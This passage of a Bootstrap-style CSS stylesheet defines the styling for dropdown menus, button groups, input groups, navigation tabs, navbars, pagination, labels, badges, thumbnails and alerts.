        -o-transition: height .35s ease;
        transition: height .35s ease
    }

    .caret {
        display: inline-block;
        width: 0;
        height: 0;
        margin-left: 2px;
        border-top: 4px solid;
        border-right: 4px solid transparent;
        border-left: 4px solid transparent
    }

    .dropdown-toggle:focus {
        outline: 0
    }

    .dropdown-menu {
        position: absolute;
        top: 100%;
        left: 0;
        z-index: 1000;
        display: none;
        float: left;
        min-width: 160px;
        padding: 5px 0;
        margin: 2px 0 0;
        font-size: 14px;
        text-align: left;
        background-color: #fff;
        border: 1px solid #ccc;
        border: 1px solid rgba(0,0,0,.15);
        border-radius: 0;
        -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
        box-shadow: 0 6px 12px rgba(0,0,0,.175);
        background-clip: padding-box
    }

        .dropdown-menu-right, .dropdown-menu.pull-right {
            left: auto;
            right: 0
        }

        .dropdown-header, .dropdown-menu > li > a {
            display: block;
            padding: 3px 20px;
            line-height: 1.42857;
            white-space: nowrap
        }

    .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group-vertical > .btn:not(:first-child):not(:last-child), .btn-group > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle), .input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {
        border-radius: 0
    }

    .dropdown-menu .divider {
        height: 1px;
        margin: 9px 0;
        overflow: hidden;
        background-color: #e5e5e5
    }

    .dropdown-menu > li > a {
        font-weight: 400;
        color: #333
    }

        .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
            text-decoration: none;
            color: #262626;
            background-color: #f5f5f5
        }

    .dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
        color: #fff;
        text-decoration: none;
        outline: 0;
        background-color: #428bca
    }

    .dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
        color: #777
    }

        .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
            text-decoration: none;
            background-color: transparent;
            filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
            cursor: not-allowed
        }

    .open > .dropdown-menu {
        display: block
    }

    .open > a {
        outline: 0
    }

    .dropdown-menu-left {
        left: 0;
        right: auto
    }

    .dropdown-header {
        font-size: 12px;
        color: #777
    }

    .dropdown-backdrop {
        position: fixed;
        left: 0;
        right: 0;
        bottom: 0;
        top: 0;
        z-index: 990
    }

    .pull-right > .dropdown-menu {
        right: 0;
        left: auto
    }

    .dropup .caret, .navbar-fixed-bottom .dropdown .caret {
        border-top: 0;
        border-bottom: 4px solid;
        content: ""
    }

    .dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
        top: auto;
        bottom: 100%;
        margin-bottom: 1px
    }

    @media (min-width:768px) {
        .navbar-right .dropdown-menu {
            right: 0;
            left: auto
        }

        .navbar-right .dropdown-menu-left {
            left: 0;
            right: auto
        }
    }

    .btn-group, .btn-group-vertical {
        position: relative;
        display: inline-block
    }

        .btn-group-vertical > .btn, .btn-group > .btn {
            position: relative;
            float: left
        }

            .btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {
                z-index: 2
            }

            .btn-group-vertical > .btn:focus, .btn-group > .btn:focus {
                outline: 0
            }

        .btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {
            margin-left: -1px
        }

    .btn-toolbar {
        margin-left: -5px
    }

        .btn-toolbar:after, .btn-toolbar:before {
            content: " ";
            display: table
        }

        .btn-toolbar .btn-group, .btn-toolbar .input-group {
            float: left
        }

        .btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {
            margin-left: 5px
        }

    .btn .caret, .btn-group > .btn:first-child {
        margin-left: 0
    }

        .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
            border-bottom-right-radius: 0;
            border-top-right-radius: 0
        }

    .btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }

    .btn-group > .btn-group {
        float: left
    }

        .btn-group > .btn-group:first-child > .btn:last-child, .btn-group > .btn-group:first-child > .dropdown-toggle {
            border-bottom-right-radius: 0;
            border-top-right-radius: 0
        }

        .btn-group > .btn-group:last-child > .btn:first-child {
            border-bottom-left-radius: 0;
            border-top-left-radius: 0
        }

    .btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
        outline: 0
    }

    .btn-group > .btn + .dropdown-toggle {
        padding-left: 8px;
        padding-right: 8px
    }

    .btn-group-lg.btn-group > .btn + .dropdown-toggle, .btn-group > .btn-lg + .dropdown-toggle {
        padding-left: 12px;
        padding-right: 12px
    }

    .btn-group.open .dropdown-toggle {
        -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
        box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
    }

        .btn-group.open .dropdown-toggle.btn-link {
            -webkit-box-shadow: none;
            box-shadow: none
        }

    .btn-group-lg > .btn .caret, .btn-lg .caret {
        border-width: 5px 5px 0
    }

    .dropup .btn-group-lg > .btn .caret, .dropup .btn-lg .caret {
        border-width: 0 5px 5px
    }

    .btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {
        display: block;
        float: none;
        width: 100%;
        max-width: 100%
    }

        .btn-group-vertical > .btn-group:after, .btn-group-vertical > .btn-group:before {
            content: " ";
            display: table
        }

        .btn-group-vertical > .btn-group > .btn {
            float: none
        }

        .btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
            margin-top: -1px;
            margin-left: 0
        }

    .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group, .input-group-btn > .btn + .btn {
        margin-left: -1px
    }

    .btn-group-vertical > .btn:first-child:not(:last-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

    .btn-group-vertical > .btn:last-child:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-right-radius: 0;
        border-top-left-radius: 0
    }

    .btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

    .btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
        border-top-right-radius: 0;
        border-top-left-radius: 0
    }

    .btn-group-justified {
        display: table;
        width: 100%;
        table-layout: fixed;
        border-collapse: separate
    }

        .btn-group-justified > .btn, .btn-group-justified > .btn-group {
            float: none;
            display: table-cell;
            width: 1%
        }

            .btn-group-justified > .btn-group .btn, .nav-justified, .nav-tabs.nav-justified {
                width: 100%
            }

            .btn-group-justified > .btn-group .dropdown-menu {
                left: auto
            }

    [data-toggle=buttons] > .btn > input[type=checkbox], [data-toggle=buttons] > .btn > input[type=radio] {
        position: absolute;
        z-index: -1;
        opacity: 0;
        filter: alpha(opacity=0)
    }

    .input-group, .input-group-btn, .input-group-btn > .btn {
        position: relative
    }

    .input-group {
        display: table;
        border-collapse: separate
    }

        .input-group[class*=col-] {
            float: none;
            padding-left: 0;
            padding-right: 0
        }

        .input-group .form-control {
            position: relative;
            z-index: 2;
            float: left;
            width: 100%;
            margin-bottom: 0
        }

        .input-group .form-control, .input-group-addon, .input-group-btn {
            display: table-cell
        }

    .input-group-addon, .input-group-btn {
        width: 1%;
        white-space: nowrap;
        vertical-align: middle
    }

    .input-group-addon {
        padding: 6px 12px;
        font-size: 14px;
        font-weight: 400;
        line-height: 1;
        color: #555;
        text-align: center;
        background-color: #eee;
        border: 1px solid #ccc;
        border-radius: 0
    }

        .input-group-addon.input-sm, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .input-group-addon.btn {
            padding: 5px 10px;
            font-size: 12px;
            border-radius: 0
        }

        .input-group-addon.input-lg, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .input-group-addon.btn {
            padding: 10px 16px;
            font-size: 18px;
            border-radius: 0
        }

        .input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {
            margin-top: 0
        }

        .input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
            border-bottom-right-radius: 0;
            border-top-right-radius: 0
        }

        .input-group-addon:first-child {
            border-right: 0
        }

        .input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle {
            border-bottom-left-radius: 0;
            border-top-left-radius: 0
        }

        .input-group-addon:last-child {
            border-left: 0
        }

    .input-group-btn {
        font-size: 0;
        white-space: nowrap
    }

        .input-group-btn > .btn:active, .input-group-btn > .btn:focus, .input-group-btn > .btn:hover {
            z-index: 2
        }

        .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {
            margin-right: -1px
        }

    .nav {
        margin-bottom: 0;
        padding-left: 0
    }

        .nav:after, .nav:before {
            content: " ";
            display: table
        }

        .nav > li, .nav > li > a {
            display: block;
            position: relative
        }

        .nav:after {
            clear: both
        }

        .nav > li > a {
            padding: 10px 15px
        }

            .nav > li > a:focus, .nav > li > a:hover {
                text-decoration: none;
                background-color: #eee;
                color: #fff !important
            }

        .nav > li.disabled > a {
            color: #777
        }

            .nav > li.disabled > a:focus, .nav > li.disabled > a:hover {
                color: #777;
                text-decoration: none;
                background-color: transparent;
                cursor: not-allowed
            }

        .nav .open > a, .nav .open > a:focus, .nav .open > a:hover {
            background-color: #eee;
            border-color: #888
        }

        .nav .nav-divider {
            height: 1px;
            margin: 9px 0;
            overflow: hidden;
            background-color: #e5e5e5
        }

        .nav > li > a > img {
            max-width: none
        }

    .nav-tabs {
        border-bottom: 1px solid #ddd
    }

        .nav-tabs > li {
            float: left;
            margin-bottom: -1px
        }

            .nav-tabs > li > a {
                margin-right: 2px;
                line-height: 1.42857;
                border: 1px solid transparent;
                border-radius: 0
            }

                .nav-tabs > li > a:hover {
                    border-color: #eee #eee #ddd
                }

            .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
                color: #555;
                background-color: #fff;
                border: 1px solid #ddd;
                border-bottom-color: transparent;
                cursor: default
            }

    .nav-pills > li {
        float: left
    }

    .nav-justified > li, .nav-stacked > li, .nav-tabs.nav-justified > li {
        float: none
    }

    .nav-pills > li > a {
        border-radius: 0
    }

    .nav-pills > li + li {
        margin-left: 2px
    }

    .nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover {
        color: #fff;
        background-color: #428bca
    }

    .nav-stacked > li + li {
        margin-top: 2px;
        margin-left: 0
    }

    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
        text-align: center;
        margin-bottom: 5px
    }

    .nav-justified > .dropdown .dropdown-menu {
        top: auto;
        left: auto
    }

    .nav-tabs-justified, .nav-tabs.nav-justified {
        border-bottom: 0
    }

        .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
            margin-right: 0;
            border-radius: 0
        }

        .nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:focus, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:hover {
            border: 1px solid #ddd
        }

    @media (min-width:768px) {
        .nav-justified > li, .nav-tabs.nav-justified > li {
            display: table-cell;
            width: 1%
        }

            .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
                margin-bottom: 0
            }

            .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
                border-bottom: 1px solid #ddd;
                border-radius: 0
            }

        .nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:focus, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:hover {
            border-bottom-color: #fff
        }
    }

    .tab-content > .tab-pane {
        display: none
    }

    .tab-content > .active {
        display: block
    }

    .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before {
        content: " ";
        display: table
    }

    .nav-tabs .dropdown-menu {
        margin-top: -1px;
        border-top-right-radius: 0;
        border-top-left-radius: 0
    }

    .navbar {
        position: relative;
        min-height: 50px;
        margin-bottom: 20px;
        border: 1px solid transparent
    }

    .navbar-collapse {
        overflow-x: visible;
        padding-right: 15px;
        padding-left: 15px;
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
        -webkit-overflow-scrolling: touch
    }

        .navbar-collapse.in {
            overflow-y: auto
        }

    @media (min-width:768px) {
        .navbar {
            border-radius: 0
        }

        .navbar-header {
            float: left
        }

        .navbar-collapse {
            width: auto;
            border-top: 0;
            box-shadow: none
        }

            .navbar-collapse.collapse {
                display: block !important;
                height: auto !important;
                padding-bottom: 0;
                overflow: visible !important
            }

            .navbar-collapse.in {
                overflow-y: visible
            }

        .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {
            padding-left: 0;
            padding-right: 0
        }
    }

    #home-page-tabs, #page, .block .products-block li .product-content, .embed-responsive, .media, .media-body, .page-heading, .progress, ul.step {
        overflow: hidden
    }

    @media (max-width:480px) and (orientation:landscape) {
        .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
            max-height: 200px
        }
    }

    .container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {
        margin-right: -15px;
        margin-left: -15px
    }

    .navbar-static-top {
        z-index: 1000;
        border-width: 0 0 1px
    }

    .navbar-fixed-bottom, .navbar-fixed-top {
        position: fixed;
        right: 0;
        left: 0;
        z-index: 1030;
        -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0)
    }

    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px
    }

    .navbar-fixed-bottom {
        bottom: 0;
        margin-bottom: 0;
        border-width: 1px 0 0
    }

    .navbar-brand {
        float: left;
        padding: 15px;
        font-size: 18px;
        line-height: 20px;
        height: 50px
    }

        .navbar-brand:focus, .navbar-brand:hover {
            text-decoration: none
        }

    @media (min-width:768px) {
        .container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {
            margin-right: 0;
            margin-left: 0
        }

        .navbar-fixed-bottom, .navbar-fixed-top, .navbar-static-top {
            border-radius: 0
        }

        .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
            margin-left: -15px
        }
    }

    .navbar-toggle {
        position: relative;
        float: right;
        margin-right: 15px;
        padding: 9px 10px;
        margin-top: 8px;
        margin-bottom: 8px;
        background-color: transparent;
        border: 1px solid transparent;
        border-radius: 0
    }

        .navbar-toggle:focus {
            outline: 0
        }

        .navbar-toggle .icon-bar {
            display: block;
            width: 22px;
            height: 2px;
            border-radius: 1px
        }

            .navbar-toggle .icon-bar + .icon-bar {
                margin-top: 4px
            }

    @media (min-width:768px) {
        .navbar-toggle {
            display: none
        }
    }

    .breadcrumb > li, .pagination {
        display: inline-block
    }

    .navbar-nav {
        margin: 7.5px -15px
    }

        .navbar-nav > li > a {
            padding-top: 10px;
            padding-bottom: 10px;
            line-height: 20px
        }

    @media (max-width:767px) {
        .navbar-nav .open .dropdown-menu {
            position: static;
            float: none;
            width: auto;
            margin-top: 0;
            background-color: transparent;
            border: 0;
            box-shadow: none
        }

            .navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu > li > a {
                padding: 5px 15px 5px 25px
            }

            .navbar-nav .open .dropdown-menu > li > a {
                line-height: 20px
            }

                .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-nav .open .dropdown-menu > li > a:hover {
                    background-image: none
                }
    }

    .progress-bar-striped, .progress-striped .progress-bar, .progress-striped .progress-bar-success {
        background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
    }

    @media (min-width:768px) {
        .navbar-nav {
            float: left;
            margin: 0
        }

            .navbar-nav > li {
                float: left
            }

                .navbar-nav > li > a {
                    padding-top: 15px;
                    padding-bottom: 15px
                }

            .navbar-nav.navbar-right:last-child {
                margin-right: -15px
            }

        .navbar-left {
            float: left !important
        }

        .navbar-right {
            float: right !important
        }
    }

    .navbar-form {
        padding: 10px 15px;
        border-top: 1px solid transparent;
        border-bottom: 1px solid transparent;
        -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
        box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
        margin: 8px -15px
    }

    @media (max-width:767px) {
        .navbar-form .form-group {
            margin-bottom: 5px
        }
    }

    @media (min-width:768px) {
        .navbar-form {
            width: auto;
            border: 0;
            margin-left: 0;
            margin-right: 0;
            padding-top: 0;
            padding-bottom: 0;
            -webkit-box-shadow: none;
            box-shadow: none
        }

            .navbar-form.navbar-right:last-child {
                margin-right: -15px
            }

        .navbar-text {
            float: left;
            margin-left: 15px;
            margin-right: 15px
        }

            .navbar-text.navbar-right:last-child {
                margin-right: 0
            }
    }

    .navbar-nav > li > .dropdown-menu {
        margin-top: 0;
        border-top-right-radius: 0;
        border-top-left-radius: 0
    }

    .navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

    .navbar-btn {
        margin-top: 8px;
        margin-bottom: 8px
    }

        .btn-group-sm > .navbar-btn.btn, .navbar-btn.btn-sm {
            margin-top: 10px;
            margin-bottom: 10px
        }

        .btn-group-xs > .navbar-btn.btn, .navbar-btn.btn-xs {
            margin-top: 14px;
            margin-bottom: 14px
        }

    .navbar-text {
        margin-top: 15px;
        margin-bottom: 15px
    }

    .navbar-default {
        background-color: #f8f8f8;
        border-color: #e7e7e7
    }

        .navbar-default .navbar-brand {
            color: #777
        }

            .navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
                color: #5e5e5e;
                background-color: transparent
            }

        .navbar-default .navbar-nav > li > a, .navbar-default .navbar-text {
            color: #777
        }

            .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
                color: #333;
                background-color: transparent
            }

        .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
            color: #555;
            background-color: #e7e7e7
        }

        .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:focus, .navbar-default .navbar-nav > .disabled > a:hover {
            color: #ccc;
            background-color: transparent
        }

        .navbar-default .navbar-toggle {
            border-color: #ddd
        }

            .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
                background-color: #ddd
            }

            .navbar-default .navbar-toggle .icon-bar {
                background-color: #888
            }

        .navbar-default .navbar-collapse, .navbar-default .navbar-form {
            border-color: #e7e7e7
        }

        .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
            background-color: #e7e7e7;
            color: #555
        }

    @media (max-width:767px) {
        .navbar-default .navbar-nav .open .dropdown-menu > li > a {
            color: #777
        }

            .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
                color: #333;
                background-color: transparent
            }

        .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover {
            color: #555;
            background-color: #e7e7e7
        }

        .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover {
            color: #ccc;
            background-color: transparent
        }
    }

    .navbar-default .navbar-link {
        color: #777
    }

        .navbar-default .navbar-link:hover {
            color: #333
        }

    .navbar-default .btn-link {
        color: #777
    }

        .navbar-default .btn-link:focus, .navbar-default .btn-link:hover {
            color: #333
        }

        .navbar-default .btn-link[disabled]:focus, .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:focus, fieldset[disabled] .navbar-default .btn-link:hover {
            color: #ccc
        }

    .navbar-inverse {
        background-color: #222;
        border-color: #090909
    }

        .navbar-inverse .navbar-brand {
            color: #777
        }

            .navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover {
                color: #fff;
                background-color: transparent
            }

        .navbar-inverse .navbar-nav > li > a, .navbar-inverse .navbar-text {
            color: #777
        }

            .navbar-inverse .navbar-nav > li > a:focus, .navbar-inverse .navbar-nav > li > a:hover {
                color: #fff;
                background-color: transparent
            }

        .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:focus, .navbar-inverse .navbar-nav > .active > a:hover {
            color: #fff;
            background-color: #090909
        }

        .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:focus, .navbar-inverse .navbar-nav > .disabled > a:hover {
            color: #444;
            background-color: transparent
        }

        .navbar-inverse .navbar-toggle {
            border-color: #333
        }

            .navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
                background-color: #333
            }

            .navbar-inverse .navbar-toggle .icon-bar {
                background-color: #fff
            }

        .navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
            border-color: #101010
        }

        .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:focus, .navbar-inverse .navbar-nav > .open > a:hover {
            background-color: #090909;
            color: #fff
        }

    @media (max-width:767px) {
        .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
            border-color: #090909
        }

        .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
            background-color: #090909
        }

        .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
            color: #777
        }

            .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover {
                color: #fff;
                background-color: transparent
            }

        .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover {
            color: #fff;
            background-color: #090909
        }

        .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover {
            color: #444;
            background-color: transparent
        }
    }

    .navbar-inverse .navbar-link {
        color: #777
    }

        .navbar-inverse .navbar-link:hover {
            color: #fff
        }

    .navbar-inverse .btn-link {
        color: #777
    }

        .navbar-inverse .btn-link:focus, .navbar-inverse .btn-link:hover {
            color: #fff
        }

        .navbar-inverse .btn-link[disabled]:focus, .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:focus, fieldset[disabled] .navbar-inverse .btn-link:hover {
            color: #444
        }

    .breadcrumb {
        background-color: #f5f5f5;
        border-radius: 0
    }

        .breadcrumb > li + li:before {
            content: "/\00a0";
            padding: 0 5px;
            color: #ccc
        }

        .breadcrumb > .active {
            color: #777
        }

    .pagination {
        padding-left: 0;
        margin: 20px 0;
        border-radius: 0
    }

        .pagination > li {
            display: inline
        }

            .pagination > li > a, .pagination > li > span {
                position: relative;
                float: left;
                padding: 6px 12px;
                line-height: 1.42857;
                text-decoration: none;
                color: #333;
                background-color: #fff;
                border: 1px solid #ccc;
                margin-left: -1px
            }

    .badge, .label {
        line-height: 1;
        vertical-align: baseline;
        font-weight: 700
    }

    .pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span, .pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }

    .pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span, .pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span, .pagination > li:last-child > a, .pagination > li:last-child > span {
        border-bottom-right-radius: 0;
        border-top-right-radius: 0
    }

    .pagination > li:first-child > a, .pagination > li:first-child > span {
        margin-left: 0;
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }

    .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
        color: #333;
        background-color: #ccc;
        border-color: #ddd
    }

    .pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {
        z-index: 2;
        color: #fff;
        background-color: #ccc;
        border-color: #bfbfbf;
        cursor: default
    }

    .pagination > .disabled > a, .pagination > .disabled > a:focus, .pagination > .disabled > a:hover, .pagination > .disabled > span, .pagination > .disabled > span:focus, .pagination > .disabled > span:hover {
        color: #777;
        background-color: #fff;
        border-color: #ddd;
        cursor: not-allowed
    }

    .pagination-lg > li > a, .pagination-lg > li > span {
        padding: 10px 16px;
        font-size: 18px
    }

    .pagination-sm > li > a, .pagination-sm > li > span {
        padding: 5px 10px;
        font-size: 12px
    }

    .pager {
        padding-left: 0;
        margin: 20px 0;
        text-align: center
    }

    .alert, .thumbnail {
        margin-bottom: 20px
    }

    .pager:after, .pager:before {
        content: " ";
        display: table
    }

    .pager li {
        display: inline
    }

        .pager li > a, .pager li > span {
            display: inline-block;
            padding: 5px 14px;
            background-color: #fff;
            border: 1px solid #ddd;
            border-radius: 15px
        }

            .pager li > a:focus, .pager li > a:hover {
                text-decoration: none;
                background-color: #eee
            }

    .pager .next > a, .pager .next > span {
        float: right
    }

    .pager .previous > a, .pager .previous > span {
        float: left
    }

    .pager .disabled > a, .pager .disabled > a:focus, .pager .disabled > a:hover, .pager .disabled > span {
        color: #777;
        background-color: #fff;
        cursor: not-allowed
    }

    .label {
        font-size: 75%;
        color: #fff;
        text-align: center;
        border-radius: .25em
    }

    .badge, .progress-bar {
        font-size: 12px;
        text-align: center
    }

    .label:empty {
        display: none
    }

    .btn .label {
        position: relative;
        top: -1px
    }

    a.label:focus, a.label:hover {
        color: #fff;
        text-decoration: none;
        cursor: pointer
    }

    .label-default {
        background-color: #777
    }

        .label-default[href]:focus, .label-default[href]:hover {
            background-color: #5e5e5e
        }

    .label-primary {
        background-color: #428bca
    }

        .label-primary[href]:focus, .label-primary[href]:hover {
            background-color: #3071a9
        }

    .label-success {
        background-color: #5cb85c
    }

        .label-success[href]:focus, .label-success[href]:hover {
            background-color: #449d44
        }

    .label-info {
        background-color: #5bc0de
    }

        .label-info[href]:focus, .label-info[href]:hover {
            background-color: #31b0d5
        }

    .label-warning {
        background-color: #f0ad4e
    }

        .label-warning[href]:focus, .label-warning[href]:hover {
            background-color: #ec971f
        }

    .label-danger {
        background-color: #d9534f
    }

        .label-danger[href]:focus, .label-danger[href]:hover {
            background-color: #c9302c
        }

    .badge {
        display: inline-block;
        min-width: 10px;
        padding: 3px 7px;
        color: #fff;
        white-space: nowrap;
        background-color: #777;
        border-radius: 10px
    }

    .btn.btn-default, .label, .popover {
        white-space: normal
    }

    .badge:empty {
        display: none
    }

    .list-group-item, .media-object, .thumbnail {
        display: block
    }

    .btn .badge {
        position: relative;
        top: -1px
    }

    .btn-group-xs > .btn .badge, .btn-xs .badge {
        top: 0;
        padding: 1px 5px
    }

    .nav-pills > .active > a > .badge, a.list-group-item.active > .badge {
        color: #428bca;
        background-color: #fff
    }

    .nav-pills > li > a > .badge {
        margin-left: 3px
    }

    a.badge:focus, a.badge:hover {
        color: #fff;
        text-decoration: none;
        cursor: pointer
    }

    .thumbnail {
        padding: 4px;
        line-height: 1.42857;
        background-color: #fff;
        border: 1px solid #ddd;
        border-radius: 0;
        transition: all .2s ease-in-out
    }

        .thumbnail a > img, .thumbnail > img {
            display: block;
            width: 100%\9;
            max-width: 100%;
            height: auto;
            margin-left: auto;
            margin-right: auto
        }

        .thumbnail .caption {
            padding: 9px;
            color: #333
        }

    a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover {
        border-color: #888
    }

    .alert {
        padding: 15px;
        border: 1px solid transparent;
        border-radius: 0
    }

        .alert h4 {
            margin-top: 0;
            color: inherit
        }

        .alert .alert-link {
            font-weight: 700
        }

        .alert > p, .alert > ul {
            margin-bottom: 0
        }

            .alert > p + p {
                margin-top: 5px
            }

    .alert-dismissable, .alert-dismissible {
        padding-right: 35px
    }

        .alert-dismissable .close, .alert-dismissible .close {
            position: relative;
            top: -2px;
            right: -21px;
            color: inherit
        }

    .alert-success {
        background-color: #dff0d8;
        border-color: #d6e9c6;
        color: #3c763d
    }

        .alert-success hr {
            border-top-color: #c9e2b3
        }

        .alert-success .alert-link {
            color: #2b542c
        }

    .alert-info {
        background-color: #d9edf7;
        border-color: #bce8f1;
        color: #31708f
    }

        .alert-info hr {
            border-top-color: #a6e1ec
        }

        .alert-info .alert-link {
